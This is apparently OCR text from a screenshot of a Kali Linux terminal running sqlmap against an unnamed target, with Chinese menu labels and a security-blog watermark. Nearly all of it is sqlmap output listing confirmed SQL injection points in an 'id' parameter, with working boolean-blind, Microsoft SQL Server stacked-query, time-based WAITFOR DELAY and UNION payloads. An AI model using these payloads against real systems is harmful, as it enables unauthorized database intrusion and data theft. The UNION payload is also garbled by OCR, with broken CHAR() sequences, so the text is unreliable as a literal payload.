 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
New Tab
The request was aborted
kali@kali: ~/cc123
kali@kali: ~
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:31:49 /2020-04-19/
[23:31:49] [INFO] parsing HTTP request from 'cc123'
[23:31:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=7 AND 6611=6611&pid=6
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=7;WAITFOR DELAY '0:0:5'--&pid=6
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=7 WAITFOR DELAY '0:0:5'&pid=6
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=-8297 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(66)+CHAR(88)+CHAR(86)+
CHAR(69)+CHAR(98)+CHAR(114)+CHAR(101)+CHAR(82)+CHAR(74)+CHAR(72)+CHAR(122)+CHAR(114)+CHAR(120)+CHAR(109)+CHAR(87)+CHAR(77)+
106)+CHAR(114)+CHAR(115)+CHAR(103)+CHAR(114)+CHAR(122)+CHAR(67)+CHAR(65)+CHAR(65)+CHAR(66)+CHAR(79)+CHAR(103)+CHAR(90)+CHAR(87)+
CHAR(117)+CHAR(72)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113)-- gmwm&pid=6
---
关注安全技术